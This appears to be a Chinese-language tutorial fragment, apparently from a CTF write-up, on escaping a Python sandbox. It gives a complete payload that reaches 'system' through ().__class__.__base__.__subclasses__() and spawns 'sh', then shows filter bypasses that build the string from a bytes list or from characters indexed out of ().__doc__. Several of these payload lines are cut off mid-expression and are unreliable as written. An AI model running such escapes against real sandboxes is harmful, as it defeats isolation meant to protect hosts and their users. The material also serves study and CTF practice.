 ().__class__.__base__.__subclasses__()[-4].__init__.__globals__['system']('sh')
这里提供两个思路：一个是利用 bytes 的ASCII list初始化方式。这里 __builtins__ 没被删，所以
可以直接用；万一 __builtins__ 被删了，又可以通过找 object 子类的方式找到bytes。此时
payload为：
().__class__.__base__.__subclasses__()[-4].__init__.__globals__[bytes([115, 121, 115,
第二个是利用总览中提到的 __doc__ 魔术方法：默认类（如 str 、 dict 、 list 等）均有相对应
的文档。此时我们可以从 __doc__ 里面去找，用索引的方式得到想要的字符，并拼接在一起，得
到我们想要的字符串。例如 ().__doc__ 如下：
"Built-in immutable sequence.\n\nIf no argument is given, the constructor returns an e
所以我们只需找到对应的偏移量：
().__doc__.find('s')
得到19，然后在payload里面直接使用 ().__doc__[19] ，就得到了字符 's' 。而且由于一般这种
文档里面的字母够多，所以我们总是可以找到想要的字母。这样构造的payload如下：
().__class__.__base__.__subclasses__()[-4].__init__.__globals__[().__doc__[19]+().__do